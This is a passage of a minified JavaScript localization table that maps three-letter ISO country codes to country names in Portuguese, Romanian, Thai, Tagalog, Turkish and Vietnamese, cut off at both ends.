Baixos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nova Zelândia",OMN:"Omã",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"Filipinas",PLW:"Palau",PNG:"Papua-Nova Guiné",POL:"Polônia",PRI:"Porto Rico",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",REU:"Reunião",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SGP:"Cingapura",SGS:"Ilhas Geórgia do Sul e Sandwich do Sul",SHN:"Santa Helena",SJM:"Svalbard e Jan Mayen",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SMR:"San Marino",SOM:"Somália",SPM:"Saint-Pierre e Miquelon",SRB:"Sérvia",SSD:"Sudão do Sul",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SXM:"São Martinho",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKL:"Toquelau",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TTO:"Trindade e Tobago",TUN:"Tunísia",TUR:"Turquia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",UMI:"Ilhas Menores Distantes dos EUA",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VAT:"Vaticano",VCT:"São Vicente e Granadinas",VEN:"Venezuela",VGB:"Ilhas Virgens Britânicas",VIR:"Ilhas Virgens Americanas",VNM:"Vietnã",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Insulele Åland",ALB:"Albania",AND:"Andorra",ANT:"Antilele Olandeze",ARE:"Emiratele Arabe Unite",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americană",ATA:"Antarctica",ATF:"Teritoriile Australe Franceze",ATG:"Antigua și Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaidjan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Insulele Caraibe Olandeze",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia și Herțegovina",BLM:"Saint Barthélemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilia",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Insula Bouvet",BWA:"Botswana",CAF:"Republica Centrafricană",CAN:"Canada",CCK:"Insulele Cocos (Keeling)",CHE:"Elveția",CHL:"Chile",CHN:"China",CIV:"Coasta de Fildeș",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Insulele Cook",COL:"Columbia",COM:"Comore",CPV:"Capul Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Insula Crăciunului",CYM:"Insulele Cayman",CYP:"Cipru",CZE:"Republica Cehă",DEU:"Germania",DJI:"Djibouti",DMA:"Dominica",DNK:"Danemarca",DOM:"Republica Dominicană",DZA:"Algeria",ECU:"Ecuador",EGY:"Egipt",ERI:"Eritreea",ESH:"Sahara Occidentală",ESP:"Spania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlanda",FJI:"Fiji",FLK:"Insulele Falkland",FRA:"Franța",FRO:"Insulele Feroe",FSM:"Micronezia",GAB:"Gabon",GBR:"Regatul Unit",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guineea",GLP:"Guadelupa",GMB:"Gambia",GNB:"Guineea-Bissau",GNQ:"Guineea Ecuatorială",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlanda",GTM:"Guatemala",GUF:"Guyana Franceză",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Insulele Heard și McDonald",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IMN:"Insula Man",IND:"India",IOT:"Teritoriul Britanic din Oceanul Indian",IRL:"Irlanda",IRN:"Iran",IRQ:"Irak",ISL:"Islanda",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Iordania",JPN:"Japonia",KAZ:"Kazahstan",KEN:"Kenya",KGZ:"Kirghizstan",KHM:"Cambodgia",KIR:"Kiribati",KNA:"Sfântul Kitts și Nevis",KOR:"Coreea de Sud",KWT:"Kuweit",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Sfânta Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Luxemburg",LVA:"Letonia",MAC:"Macao",MAF:"Insula Sfântului Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldive",MEX:"Mexic",MHL:"Insulele Marshall",MKD:"Macedonia de Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar (Birmania)",MNE:"Muntenegru",MNG:"Mongolia",MNP:"Insulele Mariane de Nord",MOZ:"Mozambic",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaezia",MYT:"Mayotte",NAM:"Namibia",NCL:"Noua Caledonie",NER:"Niger",NFK:"Insula Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Noua Zeelandă",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipine",PLW:"Palau",PNG:"Papua Noua Guinee",POL:"Polonia",PRI:"Puerto Rico",PRK:"Coreea de Nord",PRT:"Portugalia",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinezia Franceză",QAT:"Qatar",REU:"Reunion",ROU:"România",RUS:"Rusia",RWA:"Rwanda",SAU:"Arabia Saudită",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia de Sud și Insulele Sandwich de Sud",SHN:"Sfânta Elena",SJM:"Svalbard și Jan Mayen",SLB:"Insulele Solomon",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre și Miquelon",SRB:"Serbia",SSD:"Sudanul de Sud",STP:"Sao Tome și Principe",SUR:"Surinam",SVK:"Slovacia",SVN:"Slovenia",SWE:"Suedia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Insulele Turks și Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailanda",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timorul de Est",TON:"Tonga",TTO:"Trinidad și Tobago",TUN:"Tunisia",TUR:"Turcia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Insulele Îndepărtate ale Statelor Unite",URY:"Uruguay",USA:"Statele Unite",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Sfântul Vincențiu și Grenadinele",VEN:"Venezuela",VGB:"Insulele Virgine Britanice",VIR:"Insulele Virgine ale Statelor Unite",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis și Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Africa de Sud",ZMB:"Zambia",ZWE:"Zimbabwe"},th:{ABW:"อารูบา",AFG:"อัฟกานิสถาน",AGO:"แองโกลา",AIA:"แองกวิลลา",ALA:"หมู่เกาะ Åland",ALB:"แอลเบเนีย",AND:"อันดอร์รา",ANT:"เนเธอร์แลนด์แอนทิลลีส",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BES:"เนเธอร์แลนด์แคริบเบียน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLM:"เซนต์บาร์เตเลมี",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BVT:"เกาะบูเว",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CCK:"หมู่เกาะโคโคส (คีลิง)",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CIV:"โกตดิวัวร์",CMR:"แคเมอรูน",COD:"DR คองโก",COG:"คองโก-บราซาวีล",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CPV:"เคปเวิร์ด",CRI:"คอสตาริกา",CUB:"คิวบา",CUW:"กือราเซา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CYP:"ไซปรัส",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DJI:"จิบูตี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GGY:"เกิร์นซีย์",GHA:"กานา",GIB:"ยิบรอลตาร์",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUM:"กวม",GUY:"กายอานา",HKG:"ฮ่องกง",HMD:"เกาะเฮิร์ดและหมู่เกาะแมกดอนัลด์",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IOT:"บริติชอินเดียนโอเชียนเทร์ริทอรี",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ISR:"อิสราเอล",ITA:"อิตาลี",JAM:"จาไมกา",JEY:"เจอร์ซีย์",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KHM:"กัมพูชา",KIR:"คิริบาตี",KNA:"เซนต์คิตส์และเนวิส",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LCA:"เซนต์ลูเซีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAC:"มาเก๊า",MAF:"เซนต์มาร์ติน",MAR:"โมร็อกโก",MCO:"โมนาโก",MDA:"มอลโดวา",MDG:"มาดากัสการ์",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MLT:"มอลตา",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MNP:"หมู่เกาะนอร์เทิร์นมาเรียนา",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MSR:"มอนต์เซอร์รัต",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",MYT:"มายอต",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NIU:"นีอูเอ",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NRU:"นาอูรู",NZL:"นิวซีแลนด์",OMN:"โอมาน",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PLW:"ปาเลา",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRI:"เปอร์โตริโก",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",REU:"เรอูเนียง",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SGP:"สิงคโปร์",SGS:"เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช",SHN:"เซนต์เฮเลนา",SJM:"สฟาลบาร์และยานไมเอน",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SMR:"ซานมารีโน",SOM:"โซมาเลีย",SPM:"แซงปีแยร์และมีเกอลง",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",STP:"เซาตูเมและปรินซิปี",SUR:"ซูรินาเม",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SXM:"ซินต์มาร์เติน",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKL:"โตเกเลา",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TTO:"ตรินิแดดและโตเบโก",TUN:"ตูนิเซีย",TUR:"ตุรกี",TUV:"ตูวาลู",TWN:"ไต้หวัน",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",UMI:"เกาะเล็กรอบนอกของสหรัฐอเมริกา",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VAT:"วาติกัน",VCT:"เซนต์วินเซนต์และเกรนาดีนส์",VEN:"เวเนซุเอลา",VGB:"หมู่เกาะบริติชเวอร์จิน",VIR:"หมู่เกาะเวอร์จินของสหรัฐ",VNM:"เวียดนาม",VUT:"วานูอาตู",WLF:"วาลิสและฟูตูนา",WSM:"ซามัว",XKX:"คอซอวอ",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Adaları",ALB:"Arnavutluk",AND:"Andorra",ANT:"Hollanda Antilleri",ARE:"Birleşik Arap Emirlikleri",ARG:"Arjantin",ARM:"Ermenistan",ASM:"Amerikan Samoası",ATA:"Antarktika",ATF:"Fransız Güney Toprakları",ATG:"Antigua ve Barbuda",AUS:"Avustralya",AUT:"Avusturya",AZE:"Azerbaycan",BDI:"Burundi",BEL:"Belçika",BEN:"Benin",BES:"Karayip Hollandası",BFA:"Burkina Faso",BGD:"Bangladeş",BGR:"Bulgaristan",BHR:"Bahreyn",BHS:"Bahamalar",BIH:"Bosna Hersek",BLM:"Saint Barthelemy",BLR:"Beyaz Rusya",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivya",BRA:"Brezilya",BRB:"Barbados",BRN:"Brunei Barış Ülkesi Devleti",BTN:"Butan",BVT:"Bouvet Adası",BWA:"Botsvana",CAF:"Orta Afrika Cumhuriyeti",CAN:"Kanada",CCK:"Cocos (Keeling) Adaları",CHE:"İsviçre",CHL:"Şili",CHN:"Çin",CIV:"Fildişi Sahili Cumhuriyeti",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cook Adaları",COL:"Kolombiya",COM:"Komorlar",CPV:"Cabo Verde",CRI:"Kosta Rika",CUB:"Küba",CUW:"Curaçao",CXR:"Christmas Adası",CYM:"Cayman Adaları",CYP:"Kıbrıs Cumhuriyeti",CZE:"Çekya",DEU:"Almanya",DJI:"Cibuti",DMA:"Dominika",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",DZA:"Cezayir",ECU:"Ekvador",EGY:"Mısır",ERI:"Eritre",ESH:"Batı Sahra",ESP:"İspanya",EST:"Estonya",ETH:"Etiyopya",FIN:"Finlandiya",FJI:"Fiji",FLK:"Falkland Adaları (Malvinas)",FRA:"Fransa",FRO:"Faroe Adaları",FSM:"Mikronezya",GAB:"Gabon",GBR:"İngiltere",GEO:"Gürcistan",GGY:"Guernsey",GHA:"Gana",GIB:"Cebelitarık",GIN:"Gine",GLP:"Guadeloupe",GMB:"Gambiya",GNB:"Gine-Bissau",GNQ:"Ekvator Ginesi",GRC:"Yunanistan",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Fransız Guyanası",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard Adası ve McDonald Adaları",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IMN:"Man Adası",IND:"Hindistan",IOT:"Britanya Hint Okyanusu Toprakları",IRL:"İrlanda",IRN:"İran",IRQ:"Irak",ISL:"İzlanda",ISR:"İsrail",ITA:"İtalya",JAM:"Jamaika",JEY:"Jersey",JOR:"Ürdün",JPN:"Japonya",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kırgızistan",KHM:"Kamboçya",KIR:"Kiribati",KNA:"Saint Kitts ve Nevis",KOR:"Güney Kore",KWT:"Kuveyt",LAO:"Laos",LBN:"Lübnan",LBR:"Liberya",LBY:"Libya",LCA:"Saint Lucia",LIE:"Lihtenştayn",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litvanya",LUX:"Lüksemburg",LVA:"Letonya",MAC:"Macau",MAF:"Saint Martin",MAR:"Fas",MCO:"Monako",MDA:"Moldova",MDG:"Madagaskar",MDV:"Maldivler",MEX:"Meksika",MHL:"Marshall Adaları",MKD:"Kuzey Makedonya",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Karadağ",MNG:"Moğolistan",MNP:"Kuzey Mariana Adaları",MOZ:"Mozambik",MRT:"Moritanya",MSR:"Montserrat",MTQ:"Martinik",MUS:"Mauritius",MWI:"Malavi",MYS:"Malezya",MYT:"Mayotte",NAM:"Namibya",NCL:"Yeni Kaledonya",NER:"Nijer",NFK:"Norfolk Adası",NGA:"Nijerya",NIC:"Nikaragua",NIU:"Niue",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NRU:"Nauru",NZL:"Yeni Zelanda",OMN:"Umman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn Adaları",PER:"Peru",PHL:"Filipinler",PLW:"Palau",PNG:"Papua Yeni Gine",POL:"Polonya",PRI:"Porto Riko",PRK:"Kuzey Kore",PRT:"Portekiz",PRY:"Paraguay",PSE:"Filistin",PYF:"Fransız Polinezyası",QAT:"Katar",REU:"Reunion",ROU:"Romanya",RUS:"Rusya",RWA:"Ruanda",SAU:"Suudi Arabistan",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Güney Georgia ve Güney Sandwich Adaları",SHN:"Saint Helena",SJM:"Svalbard ve Jan Mayen",SLB:"Solomon Adaları",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somali",SPM:"Saint Pierre ve Miquelon",SRB:"Sırbistan",SSD:"Güney Sudan",STP:"Sao Tome ve Principe",SUR:"Surinam",SVK:"Slovakya",SVN:"Slovenya",SWE:"İsveç",SWZ:"Esvatini",SXM:"Sint Maarten",SYC:"Seyşeller",SYR:"Suriye",TCA:"Turks ve Caicos Adaları",TCD:"Çad",TGO:"Togo",THA:"Tayland",TJK:"Tacikistan",TKL:"Tokelau",TKM:"Türkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad ve Tobago",TUN:"Tunus",TUR:"Türkiye",TUV:"Tuvalu",TWN:"Tayvan",TZA:"Tanzanya",UGA:"Uganda",UKR:"Ukrayna",UMI:"ABD Küçük Harici Adaları",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",UZB:"Özbekistan",VAT:"Vatikan",VCT:"Saint Vincent ve Grenadinler",VEN:"Venezuela",VGB:"Britanya Virjin Adaları",VIR:"ABD Virjin Adaları",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis ve Futuna",WSM:"Samoa",XKX:"Kosova",YEM:"Yemen",ZAF:"Güney Afrika",ZMB:"Zambiya",ZWE:"Zimbabve"},vi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Quần đảo Åland",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Nam Cực",ATF:"Lãnh thổ phía Nam Thuộc Pháp",ATG:"Antigua and Barbuda",AUS:"Úc",AUT:"Áo",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Bỉ",BEN:"Benin",BES:"Ca-ri-bê Hà Lan",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Bra-xin",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Đảo Bouvet",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Quần đảo Cocos (Keeling)",CHE:"Switzerland",CHL:"Chi Lê",CHN:"Trung Quốc",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Đức",DJI:"Djibouti",DMA:"Dominica",DNK:"Đan Mạch",DOM:"Cộng hoà Dominica",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Tây Sahara",ESP:"Tây Ban Nha",EST:"Estonia",ETH:"Ethiopia",FIN:"Phần Lan",FJI:"Fiji",FLK:"Falkland Islands",FRA:"Pháp",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"Vương quốc Anh",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"Guiana thuộc Pháp",GUM:"Guam",GUY:"Guyana",HKG:"Hong 